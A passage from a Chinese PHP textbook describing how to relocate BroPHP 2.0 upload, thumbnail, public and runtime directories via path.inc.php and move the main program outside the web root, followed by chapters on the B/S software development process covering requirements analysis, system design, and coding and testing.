BroPHP 2.0 上传文件默认不用做任何设置, 自动保存在 "public/uploads" 中, 在 PHP 中直接通过 相对目录进行操作(./public/uploads/), 在模板中可以通过"<{\$public}>/uploads/"进行访问。

如果不新增加服务器,只是在原来的服务器中更改上传文件的保存位置,也需要在 path.inc.php 文件中进行设置。但需要注意一点,如果上传的内容需要通过前台浏览器来访问,例如上传一张商品 图片,需要在页面中显示该图片,上传的位置必须是在 Web 服务器文档根目录下面。假设 Web 服务 器文档根目录为"/usr/local/www/", 如果项目的根目录就在这个下面, 则将上传目录更改为该目录下



面的"uploads"中。通过"相对"和"绝对"路径都可以设置,都是通过在 path.inc.php 配置文件中 声明常量 B UP PATH 进行设置的, 如下所示:



还需要注意上传文件的目录, 必须具有 PHP 用户写的权限。再通过声明常量 B UPW PATH, 设 置远程请求的 URL, 就可以通过该常量在浏览器中访问 Web 服务器中的上传资源了。

如果将上传资源放到其他服务器中, 也是一样的配置方法, 都是在 path.inc.php 配置文件中, 通过 声明 B UP PATH 和 B UPW PATH 两个常量进行设置, 当然另一台服务器的目录也必须放在可以远 程通过 HTTP 协议能访问的 Web 服务器根目录下。但如果让项目中的 PHP 程序可以访问另一台服务 器下的目录, 就必须将另一台服务器上的目录通过文件夹共享的方式(samba 或 nfs 服务设置)让本 机可以访问到。例如有编号 A 和 B 的两台服务器,其文档根目录都在"/user/local/www"下面,两台 服务器绑定的域名分别为 www.ydma.cn 和 img.ydma.cn。假设编号 A 为项目主程序所在的服务器,需 要将上传文件放在 B 服务器中的"/usr/local/www/uploads"目录下面。这就需要通过文件夹共享的方 式, 将B服务器中的目录"/usr/local/www/uploads"和A服务器中的"/app/uploads"目录绑定, 并设 置可写的权限。在 path.inc.php 中的配置如下:

5 define ('B\_UP\_PATH', '/app/uploads'); //绝对路径,和B服务器/usr/local/ww/uploads绑定 6 define('B\_UPW\_PATH', 'http://img.ydma.cn/uploads/'); //通过HTTP协议远程请求上传路径

#### 28.14.3 部署缩略图的资源位置

在项目中, 一张上传的图片可能被用到多次, 并以多种大小的尺寸用在不同的位置。所以需要将 图片在访问时缩放到合适的大小,再放在指定的位置上,并将缩放后的图片缓存,再次访问时直接调 用缓存图片即可。所以项目开发中应用缩略图的概率是非常高的,在基于 BroPHP 2.0 开发项目时, 如 果有这方面的应用, 也提供了配置方法的参考。和上传文件的目录设置原理及方法一样, 有默认的存 放位置(runtime/thumb),都需要设置两种路径: 一种是 PHP 操作的路径, 需要用 PHP 用户写的权限; 另一种是远程通过 HTTP 协议请求的 URL, 可以在项目同一台服务器中, 也可以分离设置在其他服务 器中。在配置文件 path.inc.php 中声明两个常量 B UPC PATH 和 B UPCW PATH (可以根据自己的项 目命名), 分别设置 PHP 操作的缓存路径和远程请求的 URL。代码如下所示:

11 define ('B UPC PATH', '/app/thumb/'); //上传的图片应用时生成的缓存存放路径, 需要设置可写权限 12 define('B\_UPCW\_PATH', 'http://thumb.ydma.cn/thumb/'); //远程请求上传的缓存内容,相对于web服务器文档根目录

#### 将公共资源和单个应用中的资源分离部署 28.14.4

公共资源是一个项目中的所有应用可以共用的资源, 例如一些 JS 框架和插件, 像 jQuery、 BootStrap、文本编辑器等, 还有像 Logo 图片等, 这些资源前后台共用一份就可以了。公共资源默认 保存在项目根目录下的 public 中。另外,这些公共资源都是开发前端使用的内容,都需要通过 HTTP

协议从服务器端加载到浏览器中运行,将公共资源分离出去也必须放在 Web 服务器上,再通过在 path.inc.php 文件中声明常量 B PUBLIC, 设置项目中访问公共资源的 URL。代码如下所示:

16 define ('B PUBLIC', 'http://pub.ydma.cn/public'); //手动指定公共资源CSS、JS和Image的位置

同样, 各个应用中的资源也可以从项目分离出去, 放到其他服务器上, 例如前台和后台的 CSS、 JS 和图片等资源。如果有这方面的需求, 只要在 path.inc.php 文件中声明两个变量, 指定资源所在的 服务器 URL 即可。代码如下所示:

```
21 $b res admin = 'http://res.ydma.cn/admin';
22 $b res home = 'http://res.ydma.cn/home';
```
23 //\$b res xxx = 'http://res2.ydma.cn/xxx';

//【admin】应用中的资源文件 (CSS, JS, Image) 存放位置 //【home】应用中的资源文件 (CSS, JS, Image) 存放位置 //【xxx】应用中的资源文件 (css. Is. Image) 存放位置

注意: 分离公共资源时, 因为默认的上传目录在 public 下面, 所以要先通过 B UP PATH 变量的 声明将上传目录移出。

#### 28.14.5 将临时和缓存文件分离部署

一个优秀的程序框架会自动完成很多的缓存工作,就会产生很多缓存文件,在运行中也会产生很 多临时的交换文件,而它们都是可以全部删除的,再次运行还会重新生成。BroPHP 将这些临时使用 的文件统一存储在 runtime 目录中, BroPHP 2.0 可以改变该目录的存储位置, 使框架更灵活, 更容易 扩展。只要在 path.inc.php 配置文件中声明常量 B RUN PATH, 就可以设置临时文件的保存位置了, 代码如下所示:

25 define ('B RUN PATH', '/app/tmp/'); //指定runtime运行时生成的文件位置, 需要设置可写权限

注意: 该目录保存的是由服务器端 PHP 程序动态生成的文件, 必须具有可写权限。

# BroPHP 2.0 主程序与 Web 目录分离

在网站部署中,全部代码都应该放在 Web 文档根目录下,这样才能通过 URL 访问到并运行,所 以它是对 HTTP 协议可见的目录。通常大部分网站被黑客入侵, 也是通过 HTTP 协议操作 Web 目录下 的文件实现的。考虑到网站的安全性,BroPHP 2.0 可以将网站主程序与 Web 目录分离,使 PHP 主程 序在 Web 目录之外,从而提高网站的安全性。即能做到在 Web 目录下,只保留几个必要的入口文件, 并只设置 Web 用户只读的权限。这样黑客通过 HTTP 协议入侵网站就找不到主程序, 网站也就不会遭 到破坏。

BroPHP 2.0 主程序和 Web 目录分离的方法很容易实现, 即在 Web 目录下只留下入口文件, 其他 主程序结构保持不变, 一起放到 Web 目录之外, 并修改入口文件设置框架的存放新位置。假设 Web 服务器的文档根目录为"/usr/local/www/", 在该目录下只留下主入口文件 index.php, 将主程序全部移 到"/cms/"目录中。入口文件 index.php 的代码如下所示:



 $1 < ?$ php  $\overline{2}$  $/$ \*\* 3 单一入口文件 4  $\star$  $\overline{5}$  $define("APP", "home");$ //设置当前应用的目录  $\epsilon$ require('/cms/brophp/bro.php'); //加载框架的入口文件

注意: 在将主程序和 Web 目录分离之前, 像一些 CSS、JS 和图片资源文件, 以及上传的文件资 源等, 需要先通过 path.inc.php 的配置提前设置好。

## 28. 小结

## 本章必须掌握的知识点

> BroPHP 框架对系统的要求。

- > 单一入口文件的作用与声明。
- > 项目的目录结构部署及应用。
- > BroPHP 框架的一些基本设置。
- >控制器的声明与应用。
- > 视图的声明与应用。
- >模型的声明与应用。
- ▶ 应用缓存设置。
- > 内置扩展类的使用。
- ▶自定义功能扩展。
- > 资源分布式部署。
- > 主程序和 Web 目录分离。

## 本章需要了解的内容

> BroPHP 框架的系统特性。

> BroPHP 框架源码的目录结构。

# 第6部分

# 项目开发篇

开发一个完整的项目最重要的就是设计,而初学者最头疼的也就是项目设计, 不知道从何处下手, 也不知道该做些什么。在本篇中不仅介绍了整个项目的开发流 程,也给出了项目流程中最主要的三个环节的参考文档,包括项目需求说明书、数 据库设计说明书及程序设计说明书。本篇项目的开发流程和文档设计完全是按当前 最流行的软件开发模式介绍的,例如基于 PHP 开发框架、采用 MVC 设计模式, 以 及使用面向对象的开发思想等。而且不仅为读者提供了一个本篇介绍的 BroShop 项 目,也在本书的配套光盘中,按照同样的开发流程设计了几种不同类型的项目,供 读者学习参考。



## B/S 结构软件开发流程



软件开发流程即软件设计思路和方法的一般过程,包括设计软件的功 能、实现的算法和方法、软件的总体结构设计、数据库设计和模块设计、编 程和调试、程序联调和测试及编写、提交程序。提高软件开发能力没有捷径 可走,唯有走"规范化"之路。即制定适合于本企业的软件过程规范,并按 照此规范执行。本规定对软件开发各个过程中的目的、要求、人员和职责、 工作的内容及输入/输出、评审等进行规范。本规定主要的约束对象是 B/S 结构的应用软件开发, 涉及的开发部仅指软件开发部, 产品仅指狭义范围内 的 B/S 结构程序或应用软件程序。



本规定对一个完整的开发过程按"软件过程改进方法和规范",把产品生命周期划分为6个阶段: 包括产品概念阶段(记为 PH0); 产品定义阶段(记为 PH1); 产品开发阶段(记为 PH2); 产品测试 阶段(记为 PH3):用户验收阶段(记为 PH4):产品维护阶段(记为 PH5)。软件项目的过程有三大 类:项目管理过程、项目研发过程和机构支撑过程。而这三类过程可以细分为19个主要过程域,分布 在 PH0 到 PH5 的各个阶段。项目管理过程包含 6 个过程域, 分别为: 立项管理、结项管理、项目规 划、项目监控、风险管理、需求管理。项目研发过程包含8个过程域,分别为:需求开发、技术预研、 系统设计、实现与测试、系统测试、Beta 测试、客户验收、技术评审。机构支撑过程包含 5 个过程域, 分别为: 配置管理、质量保证、培训管理、外包与采购管理、服务与维护。建议用户(企业)根据自 身情况(如发展战略、研发实力等)适当地修改使用。详细的划分如图 29-1 所示。

按照软件开发的流程规范, 一个项目从策划到完成是由众多的过程规范和文档模板组成的, 如表 29-1 所示, 主要用于指导国内互联网企业持续地改进其软件过程能力。在项目经理领导下的团队 开发小组, 在各种过程开发基础上, 接受迭代开发和敏捷软件开发过程的思想, 要不拘泥于传统的开 发过程,建立公司的快速开发过程,随需而变,及时满足客户需求的变更。



图 29-1 软件开发过程划分流程图





由于软件开发过程域遵循的标准文档众多,本书在后面几个章节中只提供了最常用的三个文档说 明,供广大读者学习参考,包括《项目需求说明书》、《数据库设计说明书》及《程序设计说明书》。因 为这三个文档和我们的项目设计有直接联系,也是项目开发流程中最主要的说明文档,其他的文档则 需要读者在使用时自行整理。



需求分析说明书的形成需要市场调研,技术和市场要结合才能体现最大价值。这个阶段需要出三 样东西: 用户视图、数据词典和用户操作手册。用户视图是该软件用户(包括终端用户和管理用户) 所能看到的页面样式,其中包含了很多操作方面的流程和条件。数据词典是指明数据逻辑关系并加以 整理的东西, 完成了数据词典, 数据库的设计就完成了一半多。用户操作手册是指明了操作流程的说 明书。请注意,用户操作流程和用户视图是由需求决定的,因此应该在软件设计之前完成。完成这些,



就为程序研发提供了约束和准绳。很遗憾,太多公司都不是这样做的,因果颠倒,顺序不分,开发工 作和实际需求往往因此产生隔阂脱节的现象。在需求分析中,除了以上工作,作为项目设计者,应当 完整地作出项目的性能需求说明书,因为性能需求往往只有懂技术的人才可能理解,这就需要技术专 家和需求方(客户或公司市场部门)能够有真正的沟通和了解。

#### $29.2.1$ 需求分析流程

需求分析流程图如图 29-2 所示。



图 29-2 需求分析流程图

工作流程: 市场部签订软件开发合同后, 向开发部移交与之相关的资料, 如合同书、技术协议等: 开发部组织人员根据相关资料进行需求分析,并且要与用户进行技术交流,充分获取用户对软件开发 的边界等具体问题的确认: 需求分析编制完成后, 经相关部门评审合格后即付诸实施。

责任部门: 开发部。

相关部门: 市场部、主管副总、用户。

相关资料: 软件合同、技术协议、需求分析书、用户确认单、评审记录、日志。

相关规范:系统总体设计编制规范、系统详细设计编制规范。

### 29.2.2 需求分析说明

如果是公司开发的产品软件,则由公司领导根据市场的需求、技术的趋势及员工、经销商和用户 的建议,提出新产品的概念及方向性意见,形成新产品概念书,并委托专人负责策划的前期工作,从 而启动后续的工作。受委托者随后组织有关人员对新产品的市场前景、顾客需求、技术可行性、对手 状态等进行调研,形成调研报告。需求调研的主要收集方式有以下几个方面:

>与用户交谈,向用户提问题。

- > 参观用户的工作流程, 观察用户的操作。
- >向用户群体发放调查问卷。
- > 与同行、专家交谈, 听取他们的意见。
- > 分析已经存在的同类产品, 提取需求。

> 从行业标准、规则中提取需求。

> 从 Internet 上搜查相关资料。

受委托人完成调研报告后,经公司领导或部门领导批准,并组织开发部对调研报告进行需求分析、 研讨,确定产品的设计方案,形成《需求说明书》及《项目建议书》。《项目建议书》应阐述产品的背 景、市场前景、产品的定位、特点、卖点及功能和性能的基本要求、可行性和风险评估等。需求分析 的目的是对各种需求信息进行分析、消除错误、刻画细节等,进一步定义准确无误、没有二义性的软 件需求。

《需求说明书》的评审由开发部主持,可邀请市场部、测试组等相关人员参加,需求分析人员根 据评审意见, 完善需求说明。对于客户提出的开发需求, 还需与最终用户代表一起评审, 原则上通过 双方确认之后, 需与客户方负责人作出书面承诺, 使之具有商业合同效力。《项目建议书》 经公司领导 批准后,即可进入立项程序并成立项目组。立项应详细定义产品的功能和性能,确定项目的正式负责 人和其他责任人及完成任务的时间和占用的资源,说明实现的大体方案和要求,以及确定对各个过程 是否合并和省略的输出文件等。

立项通过评审并获得总工程师批准之后,项目负责人应组织项目组的人员制订计划,编写计划书 和计划表, 经评审通过后即可进入后续的过程。关于计划的制订做法, 请参照各公司的《工作计划管 理规定》执行。

#### 29.2.3 输出

这一过程的输出主要包括以下几个方面:

- > 新产品概念书。
- >调研报告。
- >《需求说明书》。
- >《项目建议书》。

> 计划书和计划表。

## 系统设计

系统设计主要分为数据库设计、程序的概要设计及详细设计。概要设计是将系统功能模块进行初 步划分,并给出合理的研发流程和资源要求。作为快速原型设计方法,完成概要设计就可以进入编码 阶段了。通常采用这种方法是因为涉及的研发任务属于新领域,技术主管人员一上来无法给出明确的 详细设计说明书,但是并不是说详细设计说明书不重要。事实上,快速原型法在完成原型代码编写后, 根据评测结果和经验教训的总结,还要重新进行详细设计。详细设计则是考验技术专家设计思维的重 要关卡,详细设计说明书应当把具体的模块以最"干净"的方式(黑箱结构)提供给编码者,使得系统 整体模块化达到最大。一份好的详细设计说明书,可以使编码的复杂性降到最低。实际上,严格来讲, 详细设计说明书应当把每个函数的每个参数的定义都精精细细地提供出来,从需求分析到概要设计到完 成详细设计说明书,一个软件项目应当说完成了一半。换言之,一个大型软件系统在完成了一半的时候, 其实还没有开始一行代码工作。那些把做软件的程序员简单理解为写代码的,从根本上就错了。



#### 系统设计流程  $29.3.1$

系统设计流程图如图 29-3 所示。



图 29-3 系统设计流程图

工作流程: 需求分析经评审通过后, 开发部组织人员进行系统设计: 系统设计完成后, 开发部组 织相关专业部门进行评审并获得用户的确认。系统设计和系统详细设计均属于评审范围。

责任部门: 开发部。

相关部门: 市场部、主管副总、用户。

相关资料:需求分析书、系统总体设计规范、系统详细设计规范、数据字典、用户确认单、数据 流定义、编码规范、日志。

相关规范: 系统总体设计编制规范、系统详细设计编制规范。

#### 29.3.2 系统设计说明

系统设计过程是指根据《项目建议书》、《需求说明书》的内容设计软件的系统结构、用户界面、 数据库、功能模块,并编写《使用说明书初稿》等,从而在需求与代码之间建立桥梁,指导开发人员 的工作,开发出能够满足用户需求的产品。

- >软件系统设计的好坏,可以用"可靠性、可维护性、结构稳定性、可扩展性、可复用性、软件 执行效率"等因素来评估。
- >原则上软件系统设计、数据库设计应全局考虑,需同步编写文档,轻易不要简化。
- > 界面的设计只要大多数用户、开发人员理解并认同界面原型即可, 细节可在编程时实现。
- > 功能模块主要是确定每个模块的主要接口、数据结构与算法,能够清楚地指导模块编程即可。 可不必花太多时间设计模块细节;如开发压力较大,可在编程工作结束后安排编写。

#### 1. 输入

这一过程的输入包括以下几部分:

>《项目建议书》。

>《需求说明书》。

>软件设计过程中的标准与规范。

>软、硬件开发环境。

#### 2. 人员与职责

项目组组长应根据开发人员的实际能力,合理地分配设计任务,包括系统设计、用户界面设计、 数据库设计、模块设计、编写《使用说明书初稿》等。开发人员需详细阅读《项目建议书》、《需求说 明书》, 明确设计任务并准备相关的设计工具和资料。

#### 3. 确定约束

开发人员从《项目建议书》、《需求说明书》中提取需求约束, 例如:

- >本系统应当遵循的标准或规范。
- >软件、硬件环境(包括运行环境和开发环境)的约束。
- >接口/协议的约束。
- >用户界面的约束。
- >软件质量的约束, 如可靠性、可维护性、结构稳定性、可扩展性、可复用性、软件执行效 率等。

#### 4. 确定设计

开发人员根据产品的需求及产品的发展战略,确定设计策略,例如:

- >根据产品的功能性、非功能性需求,确定某些设计模式。
- > 说明为了方便本系统在将来的扩展功能, 现在有什么措施。
- > 说明本系统在当前"复用什么",以及将来"如何被复用"。
- > 说明当两个标准同时被优化时如何折中, 例如时间性与空间性之间的折中、复杂性与实用性之 间的折中。

5. 系统结构设计

- > 将系统分解为若干子系统, 确定每个子系统的功能及子系统之间的关系, 绘制系统的总体结 构图。
- > 将子系统分解为若干模块,确定每个模块的功能及模块之间的关系,绘制子系统的结构图。
- > 确定系统开发、测试所需的软、硬件环境。

6. 撰写文档

这个过程主要是根据设计过程中确定约束、确定设计、系统结构设计这几个阶段中涉及的内容编 写出《系统设计说明》。

#### 7. 用户界面设计

界面设计人员应详细阅读《需求说明书》,了解用户的需求,与用户交流,了解用户的工作习惯 和他们对界面的看法,同时应多收集意见,及时改进。

#### 8. 数据库设计

> 数据库设计人员应详细阅读《需求说明书》和《系统设计说明》,明确数据库设计任务。



> 数据库设计人员准备相关的设计工具和资料。

> 数据库设计人员确定本软件的数据库规则, 例如数据库命名等。

#### 9. 功能模块设计

>模块设计的核心工作是"接口设计"和"数据结构与算法设计"。

>模块设计人员详细阅读《需求说明书》和《系统设计说明》,明确模块设计任务。

>模块设计人员需准备相关的设计工具和资料。

>模块设计人员需确定软件的编程规范,确保模块设计文档的风格与代码的风格保持一致。

#### 10. 输出

▶《系统设计说明》。

- >用户界面原型。
- >《数据库设计说明》。
- >《功能模块设计说明》。
- >《使用说明书初稿》。

#### 11. 评审

项目组负责人可邀请公司领导、市场部(用户)、测试组等相关人员对系统设计进行技术评审。 评审小组需考查系统设计的综合能力,最后由总工程师确定可否进入软件实现过程并给出评审意见。

## 编码测试

在规范化的研发流程中, 编码工作在整个项目流程中最多不会超过1/2, 通常在1/3 左右的时间。 所谓"磨刀不误砍柴工",设计过程完成得好,编码效率就会极大提高。编码时不同模块之间的进度协 调和协作是最需要注意的, 也许一个小模块的问题就可能影响整体进度, 让很多程序员因此被迫停下 工作等待,这种问题在很多研发过程中都出现过。编码时的相互沟通和应急的解决手段都是相当重要 的, 对于程序员而言 Bug 永远存在。按照测试执行方, 可以分为内部测试和外部测试: 按照测试范围, 可以分为模块测试和整体联调: 按照测试条件, 可以分为正常操作情况测试和异常情况测试: 按照测 试的输入范围,可以分为全覆盖测试和抽样测试。总之,测试同样是项目研发中一个相当重要的步骤, 对于一个大型软件, 3个月到 1年的外部测试都是正常的, 因为永远都会有不可预料的问题存在。完 成测试后, 完成验收并完成最后的一些帮助文档, 整体项目才算告一段落, 当然日后少不了升级、修 补等工作。只要不是想通过一锤子买卖骗钱,就要不停地跟踪软件的运营状况并持续修补升级,直到 这个软件被彻底淘汰为止。

#### 编码与测试流程 29.4.1

编码与测试流程图如图 29-4 所示。



图 29-4 编码与测试流程图

工作流程:系统设计完成并经评审通过后,开发部组织人员进行代码编制(如采用外包方式编码, 开发部要组织专门人员为外包单位提供代码编制规范和技术文档要求,并负责监控整个编码过程)。编 码过程中,开发部相关人员应对完成后的每一模块组织过程测试:编码完成后,开发部组织相关人员 对系统进行测试。测试分符合性测试和功能性测试两步进行。测试完成后,开发部组织相关专业部门 对系统进行整体测评。

责任部门: 开发部。

相关部门: 主管副总、代码编制部门(外包)。

相关资料:系统详细设计、数据字典、编程记录、测试记录、测试报告、数据流定义、编码规范、 代码描述、程序源代码及相关文档。

相关规范: 软件设计代码编制规范、软件测试标准。

#### 29.4.2 编码说明

软件实现是指通过编程、调试、优化、内部测试和代码审杳等活动,开发出符合用户需求、质量 合格的产品。

1. 输入

这一过程的输入包括以下内容:

- >《项目建议书》。
- >《需求说明书》。
- >《使用说明书初稿》。
- >《系统设计说明》。
- >用户界面原型。
- >《数据库/数据结构设计说明书》。
- >《功能模块设计说明》。
- > 编程规范。



#### 2. 人员

软件实现过程主要由开发部负责。

> 项目组长应合理分配开发任务, 确定何人何时完成哪些模块。

> 开发人员需构建编程与测试环境, 例如软件开发工具的选择、硬件开发环境的选择等。

> 项目组长应确定编程规范, 统一编程风格, 提高代码质量 (参考本书附录 A)。

#### 3. 调试

开发人员如果仅因为程序通过了连接, 就认为程序基本上没有问题而交由测试组测试, 这是一种 不良的做法。所谓编程调试, 指的是当开发人员编写完一个或几个相关程序之后, 不必等别人测试, 自己马上对代码进行单步跟踪调试。调试带来的好处是:

>大大减少后继的测试和改错代价。

> 单步跟踪调试能够发现数据溢出、内存泄露等仅靠黑盒测试难以察觉的软件缺陷, 提高程序的 质量和测试效率。

#### 4. 优化

软件优化指的是提高软件的运行速度、提高对内存资源的利用率、加强用户界面的友好化等 方面。

#### 5. 内部测试和代码审查

软件实现阶段的测试在开发部小组内部展开,主要的检查方式是白盒测试,由开发人员进行单步 跟踪、代码审查、软件功能测试、软件性能测试等。代码审查通常可在开发人员之间展开, 主要是检 查代码是否符合编程规范,并发现代码编写的缺陷等。如人员及时间不充分,至少也要由开发人员自 行进行代码审查。

#### 6. 输出

- >改进后的《需求说明书》。
